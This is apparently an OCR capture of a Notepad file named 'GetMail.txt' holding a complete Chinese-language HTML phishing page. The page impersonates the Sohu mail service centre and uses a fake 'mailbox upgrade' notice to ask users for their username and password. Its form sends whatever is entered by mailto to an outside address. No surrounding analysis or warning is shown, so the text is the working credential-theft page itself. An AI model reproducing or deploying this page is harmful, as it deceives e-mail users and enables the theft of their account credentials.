 GetMail.txt - 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
<html>
<head>
<meta http equiv='Content Type' content='text/html; charset=gb2312'>
<title>验证密码</title>
</head>
<body text='#000080' bgcolor='#c0c0c0'>
<FORM NAME='GETPASS' METHOD='POST' ENCTYPE='text/plain'
ACTION='mailto:degan@sohu.com?Subject=验证用户名与密码'>
<left>
<p><font size=5><b><font color="#FF0000">搜狐电子信箱服务中心!</font>
</b></font><br><br>
<font size=-1>目前我们正在做邮箱升级，所以需要重新核对用户名和密码，由此
给您带来的不便我们深感抱歉。</font><br>
<br><font size=-1>为确保您信件的安全性,请重新输入用户名与密码!我们将重新帮您
查核!</font><br>
<br><font size=-1>请直接在下面的对应的空格处输入用户名和密码后点击“确定 ”。
</font><br><br>
<font size=-1>用户名：</font>
<input name=username size=20>
<p> <font size=-1>密码：</font>
<input name=password size=20 type='password'><p>
<input name='OK' type=submit value=确定>
<input type=reset value='重新输入'>
</left></FORM></body></html>